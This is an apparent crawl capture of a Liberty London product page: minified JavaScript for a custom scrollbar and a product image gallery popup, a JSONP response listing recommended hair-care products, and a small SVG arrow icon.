e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},510:function(t,e,r){"use strict";var n=r(27);function i(t,e,r){for(var n,i,o=t.filter(".mfp-thumbs"),s=0;s<e.length;s++)(i="thumb"in(n="data"in e[s]?e[s].data:e[s])&&n.thumb)&&($("<img />").addClass("mfp-thumbnail").attr("data-href",n.src).attr("data-index",n.index).attr("src",i+"&fmt=auto").appendTo(o),$("html").hasClass("mobile")&&$(".mfp-thumbs").addClass("mfp-thumbs-mobile"));$(".mfp-thumbnail").on("click",(function(){$(".mfp-thumbnail").removeClass("selected"),r.goTo($(this).data("index")),$(this).addClass("selected")})),$(".mfp-thumbnail[data-index="+r.index+"]").addClass("selected")}function o(){if($(".mfp-figure").length){var t=$(window).height(),e=$(window).width();if($(".mfp-figure").width(e).height(t),$(window).height()>$(window).width()){var r=t/e;$(".mfp-img").width(e*r+200);var i=$(".mfp-img").width()/2-$(window).width()/2;$(".mfp-figure").scrollLeft(i)}else $(".mfp-img").width(e).height("auto");if($("html").hasClass("mobile"))$(".mfp-thumbs").addClass("mfp-thumbs-mobile"),$(window).height()<=400?$(".mfp-thumbs").addClass("orientation-x"):$(".mfp-thumbs").removeClass("orientation-x");else{$(".mfp-thumbs").removeClass("mfp-thumbs-mobile orientation-x"),$(".mfp-figure").each((function(){new n(this)}));var o=document.querySelector(".mfp-figure .simplebar-content-wrapper"),s=$(".mfp-figure img").outerHeight()/2-t/2;o.scrollTo({top:s})}}}function s(){var t,e;$(".product-set-detail").length>0?$("div.product-image-container.primary, .product-set-detail .primary-pdp-swiper").on("click","a",(function(t){t.preventDefault();var e,r=[];e=$(this).data("index"),$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var t=$(this).find("a").attr("data-thumb").indexOf("?$small$")>-1?$(this).find("a").attr("data-thumb"):$(this).find("a").attr("data-thumb")+"?$small$",e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:t+"&fmt=auto"};r.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").magnificPopup({items:r,type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){this.index=e,$("html, body").addClass("mfp-is-active")},open:function(){$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}}),$("div.primary-product-image a").trigger("click")})):(e={items:t=[],type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){$("html, body").addClass("mfp-is-active")},open:function(){$(".page").removeClass("d-flex").addClass("d-none"),$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$(".page").removeClass("d-none").addClass("d-flex"),$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}},$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:$(this).find("a").data("thumb")};t.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})),$("div.product-image-container a").length>0&&$("div.product-image-container a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})))}s(),$("body").on("image:update",(function(){s()}))},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769152453376&_device=mac&userId=&cookieId=acKfVRqvjhPU5ipnaVShuvIok8&emailId=&anchors=id%3A%3A000778481%7C%7Csku%3A%3AR506860006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acKfVRqvjhPU5ipnaVShuvIok8%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000778481%22%2C%22sku%22%3A%22R506860006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 822
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000644817","product_name":"Naturaltech Nourishing Hair Building Pak 250ml","image_url":"http://i8.amplience.net/i/liberty/000644817-R321739006-1?","product_url":"https://www.libertylondon.com/uk/naturaltech-nourishing-hair-building-pak-250ml-000644817.html"},{"id":"441394","product_name":"Thickening Tonic 100ml","image_url":"http://i8.amplience.net/i/liberty/441394-1001653955-4?","product_url":"https://www.libertylondon.com/uk/thickening-tonic-100ml-441394.html"},{"id":"000755045","product_name":"Botanical Repair Strengthening Overnight Serum 100ml","image_url":"http://i8.amplience.net/i/liberty/000755045-R455195006-1?","product_url":"https://www.libertylondon.com/uk/botanical-repair-strengthening-overnight-serum-100ml-000755045.html"},{"id":"000821456","product_name":"Luminous Colour Masque 250ml","image_url":"http://i8.amplience.net/i/liberty/000821456-R600439006-1?","product_url":"https://www.libertylondon.com/uk/luminous-colour-masque-250ml-000821456.html"},{"id":"000811006","product_name":"Anti Frizz Crème 177ml","image_url":"http://i8.amplience.net/i/liberty/000811006-R577992006-8?","product_url":"https://www.libertylondon.com/uk/anti-frizz-cr%C3%A8me-177ml-000811006.html"},{"id":"000778480","product_name":"Scalp Solutions Refreshing Protective Mist 100ml","image_url":"http://i8.amplience.net/i/liberty/000778480-R506859006-2?","product_url":"https://www.libertylondon.com/uk/scalp-solutions-refreshing-protective-mist-100ml-000778480.html"},{"id":"000788142","product_name":"LOVE Smoothing Instant Mask 250ml","image_url":"http://i8.amplience.net/i/liberty/000788142-R526151006-1?","product_url":"https://www.libertylondon.com/uk/love-smoothing-instant-mask-250ml-000788142.html"},{"id":"441318","product_name":"MINU Hair Mask 250ml","image_url":"http://i8.amplience.net/i/liberty/441318-1001653864-1?","product_url":"https://www.libertylondon.com/uk/minu-hair-mask-250ml-441318.html"},{"id":"000746976","product_name":"The Scalp Treatment 30ml","image_url":"http://i8.amplience.net/i/liberty/000746976-R438618006-4?","product_url":"https://www.libertylondon.com/uk/the-scalp-treatment-30ml-000746976.html"},{"id":"000797676","product_name":"Density Thickening Protein Spray 120ml","image_url":"http://i8.amplience.net/i/liberty/000797676-R547003006-1?","product_url":"https://www.libertylondon.com/uk/density-thickening-protein-spray-120ml-000797676.html"},{"id":"000644861","product_name":"Naturaltech Nourishing Keratin Sealer 100ml","image_url":"http://i8.amplience.net/i/liberty/000644861-R321828006-2?","product_url":"https://www.libertylondon.com/uk/naturaltech-nourishing-keratin-sealer-100ml-000644861.html"},{"id":"000553365","product_name":"Lotion P50 Capillaire 250ml","image_url":"http://i8.amplience.net/i/liberty/000553365-R143814006-1?","product_url":"https://www.libertylondon.com/uk/lotion-p50-capillaire-250ml-000553365.html"}],"recoUUID":"bc6bdd9a-be58-4378-9705-1dd15efa982c"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/ps-left-arrow.svg
body_size: -215
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.751" height="10" viewBox="0 0 11.751 10">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(11.751 10) rotate(180)"/>
</svg>
